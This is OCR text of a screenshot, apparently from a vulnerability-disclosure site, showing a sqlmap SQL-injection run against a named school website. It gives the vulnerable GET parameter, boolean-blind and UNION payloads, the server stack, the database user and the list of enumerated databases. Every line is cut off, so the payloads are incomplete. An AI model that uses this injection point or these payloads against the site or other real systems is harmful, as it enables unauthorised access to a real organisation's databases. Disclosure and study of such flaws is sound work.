 [!] legal disclaimer: Usage of sqlmap for attack
consent is illegal. It is the end user's respon
local, state and federal laws. Developers assume
sible for any misuse or damage caused by this pr
[*] starting at 11:26:22
[11:26:22] [INFO] resuming back-end DBMS 'mysql'
[11:26:22] [INFO] testing connection to the targe
sqlmap resumed the following injection point(s)
---
Parameter: E1inc (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Pa
Payload: menu=510&E1inc=(SELECT (CASE WHEN (3
SELECT 3491 FROM INFORMATION_SCHEMA.CHARACTER_SE
Type: UNION query
Title: Generic UNION query (49) - 9 columns
Payload: menu=510&E1inc=12849 UNION ALL SELE
a6b71,0x7a49446a715343554645,0x7171707a71),49,49
---
[11:26:23] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 4.4.4, Apache 2.0
back-end DBMS: MySQL 5.0
[11:26:23] [INFO] fetching current user
current user: 'ccsh@localhost'
[11:26:24] [INFO] fetching current database
current database: 'ccsh50'
[11:26:25] [INFO] testing if current user is DBA
[11:26:25] [INFO] fetching current user
current user is DBA: False
[11:26:25] [INFO] fetching database names
available databases [8]:
[*] ccsh50
[*] CcshAward
[*] ccshforum
[*] information_schema
[*] mysql
[*] phpmyadmin
[*] relearn
[*] test
[11:26:26] [INFO] fetched data logged to text fi
ap\output\www.ccsh.ptc.edu.tw'
www.wooyun.org